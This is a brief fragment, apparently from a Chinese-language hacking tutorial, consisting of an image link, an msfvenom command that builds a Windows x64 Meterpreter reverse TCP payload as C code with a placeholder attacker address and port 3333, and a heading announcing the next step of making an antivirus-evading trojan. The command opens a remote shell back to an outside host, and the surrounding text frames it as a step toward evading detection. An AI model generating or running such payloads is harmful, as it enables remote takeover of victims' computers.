 msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=xx.xx.xx.xx LPORT=3333 -f c > shell.c2、生成免杀马